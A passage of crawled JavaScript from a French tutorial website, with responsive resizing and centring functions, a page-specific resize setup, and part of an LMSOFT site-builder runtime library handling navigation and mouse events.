		opepadding =  parseInt(opepadding,10); //console.log(opepadding);
	    var opemargin = window.getComputedStyle(o.parentElement, null).getPropertyValue('margin-left');		
		opemargin =  parseInt(opemargin,10); //console.log(opemargin);
	     // parseInt('245px', 10);
		delta = ((o.parentElement.GetWidth() -  o.GetWidth()) / 2) - (opepadding + opemargin) ;  // permet de center 
		o.style.marginLeft = delta + "px";
		if (delta >= 3) o.style.marginRight = (delta - 3) + "px";	
}


function obj_Centrage(pId, pWidth){

	var o = document.getElementById(pId);
	if(o) {	
		tabObjResized.grande = false;
		if (!tabObjResized.initOk) {
			WcsSauve(o);
		}			
		
		
		// Calcul de oriw 
		var oriw;  // largeur d'origine de l'objet wc
		oriw = getOriw();

		if (pWidth < oriw) {		
			

			//obj_Affichable(o);				
			//	o.style.width = "90%";	
			//	o.style.height = "auto";
			//	o.style.minHeight = "1px";
			//	o.style.marginButtom = "auto";		
		
			obj_CentragePhone(o); 
		}			
	}	
	
	
}



// fonction qui sauvegarde les propriétés style de l'élement  dans la propriete WCS.
function WcsSauve(o) {
	if (o.style !== undefined && o.WCS === undefined) { // La propriété WCS ne doit pas déjà exister
		//o.WCS = new CSSStyleDeclaration;
		//o.WCS = Object.assign({}, o.style);
		
		o.WCS = mergeObjects3(o.style);
		tabObjResized.push(o.id); //Enregistre l'objet dans le tableau des éléments retaillés	
		
		//console.log("WcsSauve"+o.id); 
	}
}


// fusionne les propriété des objets passés en paramètre en un objet retourné.
// equivalent de Object.assign(obj1, obj2...); mais réécrit pour des raisons de compatibilité.
function mergeObjects3() {
    var resObj = {};
    for (var p in arguments) {
         var keys = Object.keys(arguments[p]);
         for(var k in keys) {
             resObj[keys[k]] = arguments[p][keys[k]];
         }
    }
    return resObj;
}

function WcsRestaure(o) {

	if (o.style !== undefined && o.WCS !== undefined) {
		
		// StyleClear(o)
		
		//console.log("WcsRestaure"+o.id);
		for (var prop in o.WCS) {
			if (isNaN(prop) && o.WCS[prop] !== "") {
				o.style.setProperty(prop, o.WCS[prop]);
			}	
		}
		//console.log(o.WCS); 
	}
}




// Efface tous les styles définis au niveau élément (dans la propriété style).
// o un objet du dom récupérer par getElementById
function StyleClear(o) {

	var isIE = /*@cc_on!@*/false || !!document.documentMode;

	if (o.style !== undefined) {
		var tab = [];
		for (var prop in o.style) {
			if (o.style[prop] !== "" && !isNaN(prop)) {
				tab.push(o.style[prop]);
			}
		}
		
		for (var i in tab) {
			//o.style.removeProperty(o.style[i]);
			if (isIE) {
				o.style[tab[i]] = '';		
				o.style[tab[i]] = null;					
			} else {
				o.style[tab[i]] = null;			
			}		
		}
	}
}


// Fonctions de Resize des éléments pour les mettre 
// pId : nom de l'objet titre
// pWidth : largeur de La fenêtre d'affichage du site.
// pW : % d'affichage : "50%", si rien par défaut "90%"
//
//
//
// pWTel : % d'affichage pour un tel portable ou 0 si pas d'affichage.
// cas des éléments Hn a la generation
// les éléments Hn sont contenus dans un div contenant. exemple 
//<div id="Titre3" style="display: block;">
//<h2>Dépannage informatique à Marseille</h2>
//</div>


function page_Resize() {  // seule fonction _Resize sans parametre
    var o = document.getElementById("Page");
	if(o) {	  
		if (!tabObjResized.initOk) {
			WcsSauve(o);
		}
		
		
		// Calcul de oriw et de width
		var oriw;  // largeur d'origine de l'objet wc
		var width; // Largeur de la fenetre du naviagateur
		if (mRz && mRz.po) { 
		  oriw = mRz.po.oriw;
		  width = mRz.width;
		} else {  // garde la compatibilité avec anciennes version de mapage.toolwc.js
			var po = getLMObjectById("Page");
			if (po) {oriw = po.oriw;} 
			else { console.log('page_Resize Error');}
			width = getLargeurAffichage();
		}
		
		if (width < oriw) {
			tabObjResized.grande = false;
			o.style.width = "100%";       
			o.style.height = "initial";  
		}
	}
}

function hn_Resize(pId, pWidth,  pW, pWTel)  {
	var o = document.getElementById(pId); 
	if(o) {
		if (!tabObjResized.initOk) {
			WcsSauve(o);
		}

		// Calcul de oriw 
		var oriw;  // largeur d'origine de l'objet wc
		oriw = getOriw();

		if (pWidth < oriw) {	
			tabObjResized.grande = false;			
			if (pWidth <= PHONEWIDTH) { 
				if (pWTel === undefined) pWTel = PHONEPOURCENT ;
				pW = pWTel;	
			} 
			if (pW === undefined)  pW = "90%";
			if (pW === 0) {
				obj_AffichePas(o);
			} else {
				obj_Affichable(o);			
				o.style.width = pW;	
				o.style.height = "initial";	
				o.style.textAlign = "center";
			}
			// Centrage dans le cas des téléphones	
			if (pWidth <= PHONEWIDTH) { obj_CentragePhone(o);  }
		}
	}

}


// cas des élément img en fait contenu dans un div
// id="ImgToto"  ->  <div id="ImgToto"> <img id="ImgTotoInner"></div>
function img_Resize(pId, pWidth, pW, pWTel) {
	var o = document.getElementById(pId); 	
	if(o) {
		if (!tabObjResized.initOk) {
			WcsSauve(o);
		}		

		// Calcul de oriw 
		var oriw;  // largeur d'origine de l'objet wc
		oriw = getOriw();

		if (pWidth < oriw) {
			tabObjResized.grande = false;				
			if (pWidth <= PHONEWIDTH) { 
				if (pWTel === undefined) pWTel = PHONEPOURCENT ;
				pW = pWTel;	
			} 
			
			if (pW === undefined)  pW = "90%";
			if (pW === 0) { // cas pas d'affichage
				obj_AffichePas(o);
			} else if (pW === null) { // ne rien changer si null
				obj_Affichable(o);				
			} else {
				obj_Affichable(o);				
				o.style.width = pW;
				o.style.height  = "initial";
				o.style.textAlign = "center";
				o.style.minWidth = "40px";
				
			/*	if (pWidth <= PHONEWIDTH) 
					o.children[0].style.width = pW; 
				else o.children[0].style.width = pW;    */
				o.children[0].style.width = "100%";
				o.children[0].style.height = "initial";
				o.children[0].style.position = "relative"; // en remplacement de position: absolute;
				
			}
			// Centrage dans le cas des téléphone	
			if (pWidth <= PHONEWIDTH) { obj_CentragePhone(o);  }		
		}
	}	
}


function text_Resize(pId, pWidth, pW, pWTel) {
	var o = document.getElementById(pId); 
	if(o) {
		if (!tabObjResized.initOk) {
			o.style.minHeight = o.offsetHeight+"px";			
			o.style.height = "auto";
			WcsSauve(o);
		}		

		// Calcul de oriw 
		var oriw;  // largeur d'origine de l'objet wc
		oriw = getOriw();
		

		if (pWidth < oriw) {
			tabObjResized.grande = false;	
			
			if (pWidth <= PHONEWIDTH) {			
				if (pWTel === undefined) pWTel = PHONEPOURCENT;
				pW = pWTel;		
			} 
			if (pW === undefined)  pW = "90%";
			if (pW === 0) { // cas pas d'affichage
				obj_AffichePas(o);
			} else {
				obj_Affichable(o);				
				o.style.width = pW;
				o.style.height = "initial"; // permet a la zone de s'agrandir en hauteur
			}
			// Centrage dans le cas des téléphone	
			// if (pWidth <= PHONEWIDTH) { obj_CentragePhone(o);  }		
		}
	}	
}

// Pour les boutons V7
function but7_Resize(pId, pWidth, pW, pWTel) {
	var o = document.getElementById(pId);		
	if(o) {
		if (!tabObjResized.initOk) {
			WcsSauve(o);
		}	

		// Calcul de oriw 
		var oriw;  // largeur d'origine de l'objet wc
		oriw = getOriw();

		if (pWidth < oriw) {
			tabObjResized.grande = false;
			if (pWidth <= PHONEWIDTH) { 			
				if (pWTel === undefined) pWTel = PHONEPOURCENT ;
				pW = pWTel;		
			} 
			if (pW === undefined)  pW = "90%";
			if (pW === 0) { // cas pas d'affichage
				obj_AffichePas(o);
			} else {
				obj_Affichable(o);				
				o.style.width = pW;	
				o.style.whiteSpace = "normal";  // saut de ligne automatique (!= nowrap)
			   // o.style.marginLeft = "auto";
			   // o.style.marginRight = "auto";
				delta = (o.parentElement.GetWidth() -  o.GetWidth()) / 2;  // permet de center l'element par rapport à son conteneur.
				o.style.marginLeft = delta + "px";
				//o.style.marginRight = delta + "px";	   
			}
			// Centrage dans le cas des téléphone	
			if (pWidth <= PHONEWIDTH) { obj_CentragePhone(o);  o.style.height = "initial"; }
		}			
	}	
}

// Pour les boutons V6 qui peuvenet aussi être utilisés en WC7 !
function but6_Resize(pId, pWidth, pW, pWTel) {
	var o = document.getElementById(pId);		
	if(o) {

		if (!tabObjResized.initOk  && pW !==null && pWTel !== null) {
			WcsSauve(o);
			
			// Traitement les evenement souris du bouton pour pouvoir ajuster les sprites
			// les deux propriétés css qui font le truc : background-size 300% 100% et background-position qui varie suivant la position de la souris
			// Le comportement par défaut de WC6 est de changer la classe du button en Up, Down et Over
			// L'on surcharge la priorité css directement sur l'élément en javascript sur les evenements : mousedown, mouseover et mouseleave.
			o.addEventListener('mousedown', function (e) {
					if (o.id == e.target.id) {
						o.style.backgroundPosition = "-"+ Math.round((o.offsetWidth ))+"px 0";
					}
			});

			
			o.addEventListener('mouseenter', function (e) {
				if (o.id == e.target.id) {
					o.style.backgroundPosition = "-"+ Math.round((o.offsetWidth * 2))+"px 0";
				}
			});
			
			o.addEventListener('mouseleave', function (e) {
					if (o.id == e.target.id) {
						o.style.backgroundPosition = "0 0";
					}
			});			
			
			var c = o.childNodes[0]; // le premier child qui est un <p>
			
			if (c.tagName == "P") {
				c.style.width = "100%";
				c.style.textAlign = "center";
				c.style.left = "0";
			}
			
		}			
			
		// Calcul de oriw 
		var oriw;  // largeur d'origine de l'objet wc
		oriw = getOriw();

		if (pWidth < oriw) {			
			tabObjResized.grande = false;						
			if (pWidth <= PHONEWIDTH) { 			
				if (pWTel === undefined) pWTel = PHONEPOURCENT ;
				pW = pWTel;		
			} 
			if (pW === undefined)  pW = "90%";
			if (pW === 0) { // cas pas d'affichage
				obj_AffichePas(o);
			} else {
				obj_Affichable(o);				
				o.style.width = pW;	
				o.style.whiteSpace = "normal";  // saut de ligne automatique (!= nowrap)
				o.style.backgroundSize = "300% 100%";
			   // o.style.marginRight = "auto";
				//delta = (o.parentElement.GetWidth() -  o.GetWidth()) / 2;  // permet de center l'element par rapport à son conteneur.
				//o.style.marginLeft = delta + "px";
				//o.style.marginRight = delta + "px";	   
			}
			// Centrage dans le cas des téléphone	
			if (pWidth <= PHONEWIDTH) { //obj_CentragePhone(o);  
										/*o.style.height = "initial";*/   
										o.style.backgroundSize = "300% 100%";
										o.style.marginLeft = "auto";
										o.style.marginRight = "auto";
										o.style['float'] = "none";
										
			}		
		}
	}	
}




function panel_Resize(pId, pWidth, pW, pWTel) {
	var o = document.getElementById(pId);
	if(o) {	
		if (!tabObjResized.initOk) {
			WcsSauve(o);
		}		

		// Calcul de oriw 
		var oriw;  // largeur d'origine de l'objet wc
		oriw = getOriw();

		if (pWidth < oriw) {
			tabObjResized.grande = false;			
			if (pWidth <= PHONEWIDTH) {   // écrasement de pW si tél mobile.
				if (pWTel === undefined) {
					pWTel = PHONEPOURCENT ;
				}
				pW = pWTel;	
			} 
			
			
			// A partir de ce point seul pW est utilisé dans les calculs pWTel a été utilisé en partie droite de l'affectation si dimension tel mobile.
			
			if (pW === undefined)  pW = "90%"; 
			
			if (pW === null) {
				// rien on ne touche pas au dimension 
			} else if (pW === 0) { // cas pas d'affichage
				obj_AffichePas(o);
				return;
			} else {
				obj_Affichable(o);				
				o.style.width = pW;	
				o.style.height = "initial";
				o.style.minHeight = "1px";
				//o.style.marginLeft = "auto";
				//o.style.marginRight = "auto";	
			   // o.style.marginTop = "auto";
				o.style.marginButtom = "auto";		
			}
			// Centrage dans le cas des téléphone	
			if (pWidth <= PHONEWIDTH) { 
				o.style.width = pW;			
				obj_CentragePhone(o);  
			}	
		}			
	}	
}  

function objweb_Resize(pId, pWidth, pW, pWTel, pHeightAuto, pMinHeightSelf ) {
	
	if (pHeightAuto === undefined){ pHeightAuto = true; }
	if (pMinHeightSelf === undefined) { pMinHeightSelf = false; }
	
	var o = document.getElementById(pId);
	if(o) {	
		if (!tabObjResized.initOk) {
			if (pHeightAuto === true) {
				if (pMinHeightSelf) { o.style.minHeight = o.offsetHeight+"px"; } else { o.style.minHeight = "160px"; }
				o.style.height = "auto";  // adaptation automatique en fonction du contenu en hauteur.
				WcsSauve(o);
			}
		}			
		
		
		// Calcul de oriw 
		var oriw;  // largeur d'origine de l'objet wc
		oriw = getOriw();

		if (pWidth < oriw) {		
			tabObjResized.grande = false;
			if (pWidth <= PHONEWIDTH) { 
				if (pWTel === undefined) pWTel = PHONEPOURCENT ;
				pW = pWTel;	
			} 
		
			if (pW === undefined)  pW = "90%";
			if (pW === 0) { // cas pas d'affichage
				obj_AffichePas(o);
			} else if (pW === null) { // pas de modification de taille
				obj_Affichable(o);	
			} else {
				obj_Affichable(o);				
				o.style.width = pW;	
				o.style.height = "auto";
				o.style.minHeight = "1px";
				//o.style.marginLeft = "auto";
				//o.style.marginRight = "auto";	
			   // o.style.marginTop = "auto";
				o.style.marginButtom = "auto";		
			}
			// Centrage dans le cas des téléphone	
			if (pWidth <= PHONEWIDTH) { obj_CentragePhone(o);  }	
		}			
	}	
}  


function panelExtensible_Resize(pId, pWidth, pW, pWTel) {
	
    panel_Resize(pId , pWidth, pW, pWTel);	
	var a;
	a = document.getElementById(pId);
	a.style.minWidth = "340px";
	var x; 
	x = document.getElementById("Page").GetWidth() ;
	
	a.style.width = x + "px";

    panel_Resize(pId + "_extensible", pWidth, pW, pWTel);	
    panel_Resize(pId + "_placeholder", pWidth, pW, pWTel);
    panel_Resize(pId + "_placeholder_extensible", pWidth, pW, pWTel);
}  


///////////////////////////////////////

function diaporama_Resize(pId, pWidth, pW, pWTel) {

	var Id_placeholder = pId + "_placeholder";
	//var Id_placeholder = pId;	
	var o = document.getElementById(pId);
	if(o) {	
	
		if (!tabObjResized.initOk) {
			WcsSauve(o);
		}			
		
		
		// Calcul de oriw 
		var oriw;  // largeur d'origine de l'objet wc
		oriw = getOriw();

		if (pWidth < oriw) {	
			tabObjResized.grande = false;		
			if (pWidth <= PHONEWIDTH) { 
				if (pWTel === undefined) pWTel = PHONEPOURCENT ;
				pW = pWTel;	
			} 
			if (pW === undefined)  pW = "90%";
			if (pW === 0) { // cas pas d'affichage
				//obj_AffichePas(o);
				o.style.display = "none !important";
				o.style.display = "none !important";	
				o.style.display = "none !important";

			   setTimeout(function(){
					   if(is.ns) Diaporama1=document.getElementById("Diaporama1");
					   Diaporama1.Hide();},100);

			} else {
				obj_Affichable(o);				
				o.style.width = pW;	
				o.style.height = "initial";
				o.style.minHeight = "1px";
				//o.style.marginLeft = "auto";
				//o.style.marginRight = "auto";	
			   // o.style.marginTop = "auto";
				o.style.marginButtom = "auto";		
				
			   setTimeout(function(){
					   if(is.ns) Diaporama1=document.getElementById("Diaporama1");
					   Diaporama1.Show();},100);

				var dipao = document.getElementById("Diaporama1");
				dipao.childNodes[0].style.width = document.getElementById("Page").offsetWidth + "px";
				
			}
			// Centrage dans le cas des téléphone	
			//if (pWidth <= PHONEWIDTH) { obj_CentragePhone(o);  }	
		}		
	}	
}  


function ggtrans_Resize(pId, pWidth, pW, pWTel) {
	var Id_placeholder = pId + "_placeholder";
	//var Id_placeholder = pId;	
	var o = document.getElementById(pId);
	if(o) {	
		if (!tabObjResized.initOk) {
			o.style.display = "block";
			o.style.float = "left";
			o.style.right = "10px";
			o.style.position = "relative";
			o.style.left = "20px";
			
			WcsSauve(o);
		}	

		// Calcul de oriw 
		var oriw;  // largeur d'origine de l'objet wc
		oriw = getOriw();

		if (pWidth < oriw) {
			tabObjResized.grande = false;			
			if (pWidth <= PHONEWIDTH) { 
				if (pWTel === undefined) pWTel = PHONEPOURCENT ;
				pW = pWTel;	
			} 
			if (pW === undefined)  pW = "90%";
			
					if (pW === undefined)  pW = "90%";
			if (pW === 0) { // cas pas d'affichage
				obj_AffichePas(o);
			} else if (pW === null) { // ne rien changer si null
				obj_Affichable(o);				
			} else {
				obj_Affichable(o);				
				o.style.width = pW;
				o.style.height  = "initial";
				o.style.textAlign = "center";
				o.style.minWidth = "50px";
			}
			// Centrage dans le cas des téléphone	
			if (pWidth <= PHONEWIDTH) { obj_CentragePhone(o);  }
		}
	}	
}  
	
	
// redimentionnement automatique à la va vite
function  LMObjects_ResizeAll(pWidth) {

	for (i = 0; i < LMObjects.length ; i++ ) {
		var a = 0;
		var o = LMObjects[i];
		if (!o.specific) {   // un objet marqué spécifique n'est pas traité par cette fonction c'est a faire dans le fichier mapage.toolwc.js
			var re = /^(Page|Titre|Img|Text|Panel|But|ObjWeb)/ ; 
			var type  = re.exec(o.id);
			
			if (type) {
				switch (type[0]) {
					case "Page":  page_Resize( );   break;
					case "Titre": hn_Resize(o.id, pWidth, "85%", "90%" );  break;		
					case "Img":   img_Resize(o.id, pWidth, "70%","90%");   
								  obj_Centrage(o.id, pWidth); break;
					
					case "Text":  text_Resize(o.id,pWidth,  "90%", "90%");  break;
					case "Panel": panel_Resize(o.id, pWidth ,"100%","100%");  break;		
					case "But":  but6_Resize(o.id,pWidth,  "90%", "90%"); break;
					case "ObjWeb": objweb_Resize(o.id, pWidth ,"100%","100%", true, true);	  break;		
				}
			}
		}
	
	}
	return 0;
}

	
	
	
	
/////////////////
// Fonction appellé à chaque redimentionnement de la fenêtre du navigateur.
// et lors de l'initialisation.


var mRz = function(e) {
	
	
	
	if (mRz.fctResize) {	
		mRz.width = getLargeurAffichage();
		mRz.po = getLMObjectById("Page");
    
		if (mRz.width < mRz.po.oriw || !tabObjResized.initOk) {
			mRz.fctResize();
			tabObjResized.initOk = true;
		} else if (!tabObjResized.grande)  {  // plus grand que 1100 mais restauration necessaire
			restaureTailleOri();	
		}
		
	}
};



window.addEventListener("resize", function() { mRz(); });
document.addEventListener("DOMContentLoaded", function() { mRz(); });






/////////////////


function menuOnOff() {
    var x = document.getElementById("fps-menu1");
	var t = ["fps-menu2", "fps-menu3", "fps-menu4", "fps-menu5", "fps-menu6", "fps-menu7"];
    if (x.className === "respmenu") {
        x.className = "";
		for ( i = 0 ; i < t.length; i++) {
			x = document.getElementById(t[i]);
			x.className = "";
		}
    } else {
        x.className = "respmenu";
		for ( i = 0 ; i < t.length; i++) {
			x = document.getElementById(t[i]);
			x.className = "respmenu";
		}		
    }
}






--- FILE ---
content_type: application/javascript
request_url: https://tuto.pages-informatique.com/math-multiplication-table.toolwc.js
body_size: 189
content:

mRz.fctResize = function(e) {
	
	var width = mRz.width;

    page_Resize();
		
		panel_Resize( "ObjWebHautPage", width, "100%", "100%"); 
		panel_Resize("PanelCorps", width, "100%", "100%");	
			panel_Resize( "Panel_links", width ,"90%", "100%"); 
				but6_Resize("But1", width,  "40%", "95%");					
				but6_Resize("But2", width,  "40%", "95%");		
				but6_Resize("But3", width,  "40%", "95%");					
				but6_Resize("But4", width,  "40%", "95%");		
					
			objweb_Resize("ObjWeb1", width, "60%", "100%");
			
			objweb_Resize("ObjWebPub2", width, "40%", 0);	// pas d'affichage
			objweb_Resize("ObjWebPub1", width, "100%", "100%");			
			objweb_Resize("ObjWebListeBases", width, "90%", "90%");					
		objweb_Resize("ObjWebFooter", width,  "100%", "100%"); 
		
};



--- FILE ---
content_type: application/javascript
request_url: https://tuto.pages-informatique.com/lmpres60253.js
body_size: 32250
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "./les-tutos-accueil.php";

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;

   this.x = tagdiv.offsetLeft;
   this.y = tagdiv.offsetTop;
   this.w = tagdiv.offsetWidth;
   this.h = tagdiv.offsetHeight;
   this.orix = this.x;
   this.oriy = this.y;
   this.oriw = this.w;
   this.orih = this.h;
   this.initvisible=initvisible;
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}

function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
         if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
